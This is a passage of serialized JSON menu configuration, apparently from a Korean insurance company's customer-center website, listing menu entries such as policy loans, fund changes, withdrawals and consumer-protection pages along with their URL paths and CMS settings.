type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":149,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uACC4\uC57D\uB300\uCD9C","menu_srt":2,"menu_desc":"\uBCF4\uD5D8\uACC4\uC57D\uB300\uCD9C","menu_path":"\/customer-center\/hcwgi002.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI002M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":150,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uB8CC\uCD94\uAC00\uB0A9\uC785","menu_srt":3,"menu_desc":"\uBCF4\uD5D8\uB8CC\uCD94\uAC00\uB0A9\uC785","menu_path":"\/customer-center\/hcwgi003.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI003M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":151,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uBCC0\uACBD","menu_srt":4,"menu_desc":"\uD380\uB4DC\uBCC0\uACBD","menu_path":"\/customer-center\/hcwgi004.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI004M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":152,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uC911\uB3C4\uC778\uCD9C","menu_srt":5,"menu_desc":"\uC911\uB3C4\uC778\uCD9C","menu_path":"\/customer-center\/hcwgi005.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI005M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":153,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uB9CC\uAE30\uBCF4\uD5D8\uAE08\uC2E0\uCCAD","menu_srt":6,"menu_desc":"\uB9CC\uAE30\uBCF4\uD5D8\uAE08\uC2E0\uCCAD","menu_path":"\/customer-center\/hcwgi006.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI006M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":154,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uD574\uC9C0\uC2E0\uCCAD","menu_srt":7,"menu_desc":"\uD574\uC9C0\uC2E0\uCCAD","menu_path":"\/customer-center\/hcwgi007.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI007M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":155,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uACC4\uC57D\uBCC0\uACBD\uC548\uB0B4","menu_srt":8,"menu_desc":"\uACC4\uC57D\uBCC0\uACBD\uC548\uB0B4","menu_path":"\/customer-center\/hcwgi008.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI008M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":156,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uB300\uCD9C\uC548\uC2EC\uC11C\uBE44\uC2A4\uD2B9\uC57D\uC2E0\uCCAD","menu_srt":9,"menu_desc":"\uB300\uCD9C\uC548\uC2EC\uC11C\uBE44\uC2A4\uD2B9\uC57D\uC2E0\uCCAD","menu_path":"\/customer-center\/hcwgi009.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI009M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":341,"supos_menu_no":65,"sel_menu_name":null,"menu_name":"\uC5F0\uAE08\uC804\uD658\uD2B9\uC57D\uC2E0\uCCAD","menu_srt":10,"menu_desc":"\uC5F0\uAE08\uC804\uD658\uD2B9\uC57D\uC2E0\uCCAD","menu_path":"\/customer-center\/hcwgi011.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCWGI011M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":324,"supos_menu_no":43,"sel_menu_name":null,"menu_name":"\uC18C\uBE44\uC790 \uD3EC\uD138","menu_srt":7,"menu_desc":"\uC18C\uBE44\uC790 \uD3EC\uD138","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":325,"supos_menu_no":324,"sel_menu_name":null,"menu_name":"\uAE08\uC735\uC18C\uBE44\uC790 \uBCF4\uD638\uCCB4\uACC4","menu_srt":1,"menu_desc":"\uAE08\uC735\uC18C\uBE44\uC790 \uBCF4\uD638\uCCB4\uACC4","menu_path":"\/customer-center\/hccmp071.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/HCCMP071M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":326,"supos_menu_no":324,"sel_menu_name":null,"menu_name":"\uAE08\uC735\uC0AC\uACE0 \uC608\uBC29 \uBC0F \uC18C\uBE44\uC790 \uC720\uC775\uC815\uBCF4","menu_srt":2,"menu_desc":"\uAE08\uC735\uC0AC\uACE0 \uC608\uBC29 \uBC0F \uC18C\uBE44\uC790 \uC720\uC775\uC815\uBCF4","menu_path":"\/customer-center\/customer-protection-info.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/customer-protection-info\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":327,"supos_menu_no":324,"sel_menu_name":null,"menu_name":"\uC18C\uBE44\uC790\uBCF4\uD638 \uBBFC\uC6D0 \uACF5\uC2DC","menu_srt":3,"menu_desc":"\uC18C\uBE44\uC790\uBCF4\uD638 \uBBFC\uC6D0 \uACF5\uC2DC","menu_path":"\/customer-center\/hccmp010.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC18C\uBE44\uC790\uBCF4\uD638 \uBBFC\uC6D0 \uACF5\uC2DC","meta_desc":"\uBD84\uAE30\uBCC4 \uC18C\uBE44\uC790 \uBCF4\uD638 \uBBFC\uC6D0 \uAC74\uC218 \uBC0F \uD604\uD669\uC744 \uC548\uB0B4\uD574 \uB4DC\uB9BD\uB2C8\uB2E4.","meta_bots":"nofollow","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":393,"supos_menu_no":324,"sel_menu_name":null,"menu_name":"\uD310\uB9E4 \uC784\uC9C1\uC6D0 \uC870\uD68C","menu_srt":4,"menu_desc":"\uD310\uB9E4 \uC784\uC9C1\uC6D0 \uC870\uD68C","menu_path":"\/customer-center\/hccmp060.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":n